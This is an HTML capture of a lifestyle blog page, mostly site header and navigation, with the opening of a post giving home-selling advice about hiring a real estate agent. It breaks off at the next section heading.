					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Tue. Jan 20th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md-3 dt-my-auto">
										<div class="site--logo">
											<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" fetchpriority="high" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>												</div>
									</div>
									<div class="dt-col-md-9 dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-banner-item">
																									</li>
												<li class="dt_navbar-widget-item">
																									</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://thedesigninspiration.com/news" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-primary" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																										<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																													<li class="dt_navbar-subscribe-item">
				<a href="#" class="dt-subscribe"><i class="far fa-bell"></i></a>
			</li>
																<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																												<li class="dt_navbar-sidebar-item">
			<div class="dt_navbar-sidebar-btn">
				<button type="button" class="dt_navbar-sidebar-toggle">
					<span class="dt_navbar-sidebar-toggle-inner"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span>
				</button>
				<div class="dt_sidebar-toggle">
					<div class="off--layer dt_sidebar-close"></div>
					<div class="dt_sidebar-wrapper">
						<div class="dt_sidebar-inner">
							<button type="button" class="dt_sidebar-close site--close"></button>
							<div class="dt_sidebar-content">
															</div>
						</div>
					</div>
				</div>
			</div>
		</li>
													</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Tue. Jan 20th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-primary-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
													<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																									</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container-md">
						<div class="dt-row">
							<div class="dt-col-12 dt-text-center dt-mt-3">
								<div class="dt_navbar-banner-item">
																	</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header dt-py-3">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://thedesigninspiration.com/news">Home</a></li><li class="breadcrumb-item active"><a href="https://thedesigninspiration.com:443/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/">What Are The Mistakes That Need To Be Avoided While Selling Your House?</a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
			
			<div id="dt-main" class="dt-col-lg-8 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">What Are The Mistakes That Need To Be Avoided While Selling Your House?</h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/alexp/"><img src="https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Silvia"/>Silvia</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://thedesigninspiration.com/news/category/blog/" rel="category tag">Blog</a>									</li>
								
																							</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																	<div class="featured-image">
										<input class="jpibfi" type="hidden"><img width="400" height="330" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2-400x330.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Selling" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/blog/what-are-the-mistakes-that-need-to-be-avoided-while-selling-your-house/" data-jpibfi-post-title="What Are The Mistakes That Need To Be Avoided While Selling Your House?" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/02/pexels-rodnae-productions-8293778-2-400x330.jpg" >									</div>
																 
									<input class="jpibfi" type="hidden"><p>Selling houses can take up a huge amount of your time and can even be physically and mentally challenging for you. When strangers come to visit your house and poke around your closets, you might feel a breach of privacy. If you are new as a seller, you may have done several mistakes during the process. Here are some of the mistakes that are to be avoided while selling your house.</p>
<div class="thede-proper-below-img-2-2" id="thede-3109985022"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><div class="thede-proper-below-img-2" id="thede-2051178037"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><h2><strong>Not</strong> <strong>Hired</strong> <strong>a</strong> <strong>Real</strong> <strong>Estate</strong> <strong>Agent</strong></h2>
<p>This one is the biggest <a href="https://thedesigninspiration.com/news/home/mistakes-to-avoid-when-talking-about-your-skills-in-a-job-interview/">mistake</a> when you are new in the property industry. Your best interests should be taken care of by the real estate agents in exchange for a commission. As the agents are more experienced in negotiating, they will help you to earn more money than you have expected after selling. As they are professional, the emotional baggage of selling your house can easily be removed by them.</p>
<h2><strong>Get</strong> <strong>Emotional</strong></h2>
